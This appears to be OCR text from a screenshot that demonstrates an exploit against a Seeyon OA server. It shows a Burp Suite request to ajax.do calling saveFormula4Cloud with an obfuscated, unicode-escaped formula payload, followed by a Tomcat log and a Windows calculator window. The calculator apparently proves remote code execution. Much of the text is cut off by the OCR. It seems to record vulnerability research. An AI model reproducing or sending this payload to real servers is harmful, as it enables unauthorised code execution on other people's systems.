 Send
Cancel
Request
Pretty Raw Hex H2C
1 POST /seeyon/ajax.do?method=ajaxAction&ma
2 Host: 172.16.135.35
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Inte
(KHTML, like Gecko) Chrome/103.0.0.0 Safa
7 Accept:
text/html,application/xhtml+xml,applicati
g,*/*;q=0.8,application/signed-exchange;
8 Referer: http://172.16.135.21:8089/seeyo
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: ts=1692241124786; JSESSIONID=41E
zh_CN; loginPageURL=
12 Connection: close
13 Content-Length: 1271
14 Content-Type: application/x-www-form-url
15
16 managerMethod=saveFormula4Cloud&argument
{"formulaName":"aaaa","formulaAlias":"sa
:"\u005C\u0075\u0030\u0030\u0035\u0032\u
5\u0030\u0030\u0036\u0045\u005C\u0075\u0
\u0036\u0039\u005C\u0075\u0030\u0030\u00
u002E\u005C\u0075\u0030\u0030\u0036\u003
0075\u0030\u0030\u0037\u0034\u005C\u0075
030\u0037\u0035\u005C\u0075\u0030\u0030\
34\u005C\u0075\u0030\u0030\u0036\u0039\u
5\u0030\u0030\u0036\u0035\u0028\u0029\u0
\u0075\u0030\u0030\u0037\u0038\u005C\u00
u0030\u0036\u0033\u0028\u0022\u0063\u006
002E\u005C\u0075\u0030\u0030\u0036\u0035
075\u0030\u0030\u0036\u0035\u005C\u0075\
30\u0037\u0035\u005C\u0075\u0030\u0030\u
5\u0028\u0029\u0029","sample":"aaaa()"}
回收站
phpstudy_pro
Seeyon-st...
SeeyonV5Tomcat - C:\Seeyon\A6\ApacheJet
2023-08-17 13:53:52.483 [localhost-startS
rvlet.DispatcherServlet[FrameworkServlet.
rServlet': initialization completed in 102
17-Aug-2023 13:53:52.485 信息 [localhost-s
p.HostConfig.deployDirectory Web应用程序目
\sportal]的部署已在[3,609]毫秒内完成
17-Aug-2023 13:53:52.487 信息 [localhost-s
p.HostConfig.deployDirectory 把web 应用程
ed\webapps\static]
17-Aug-2023 13:53:53.160 信息 [localhost-s
TldScanner.scanJars 至少有一个JAR被扫描用
日志记录，以获取已扫描但未在其中找到TLD的
可以缩短启动时间和JSP编译时间。
17-Aug-2023 13:53:53.167 信息 [localhost-s
p.HostConfig.deployDirectory Web应用程序目
\static]的部署已在[680]毫秒内完成
17-Aug-2023 13:53:53.207 信息 [main] org.a
始协议处理句柄["http-nio-80"]
17-Aug-2023 13:53:53.264 信息 [main] org.a
Server startup in 264144 ms
Listening for transport dt_socket at addre
Listening for transport dt_socket at addre
Listening for transport dt_socket at addre
Listening for transport dt_socket at addre
CPU 使用率
CPU 使用记录
0 %
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +